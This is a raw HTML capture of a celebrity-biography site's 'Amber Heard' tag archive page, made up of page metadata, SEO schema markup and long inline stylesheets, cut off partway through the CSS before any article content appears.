

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/tag/amber-heard/
body_size: 15883
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/tag/amber-heard/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/tag\/amber-heard\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/tag\/amber-heard\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/tag\/amber-heard\/#listItem","position":2,"name":"Amber Heard","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/biographyline.com\/tag\/amber-heard\/#collectionpage","url":"https:\/\/biographyline.com\/tag\/amber-heard\/","name":"Amber Heard - Biography Line","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/tag\/amber-heard\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/tag\/amber-heard\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Amber Heard - Biography Line</title>
	<link rel="canonical" href="https://biographyline.com/tag/amber-heard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amber Heard Archives - Biography Line" />
	<meta property="og:url" content="https://biographyline.com/tag/amber-heard/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BiographyLine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biographyline.com/tag/amber-heard/","url":"https://biographyline.com/tag/amber-heard/","name":"Amber Heard Archives - Biography Line","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/tag/amber-heard/#primaryimage"},"image":{"@id":"https://biographyline.com/tag/amber-heard/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417.jpg","breadcrumb":{"@id":"https://biographyline.com/tag/amber-heard/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/tag/amber-heard/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2022/01/unnamed-file-417.jpg","width":728,"height":520},{"@type":"BreadcrumbList","@id":"https://biographyline.com/tag/amber-heard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Amber Heard"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Amber Heard Tag Feed" href="https://biographyline.com/tag/amber-heard/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid 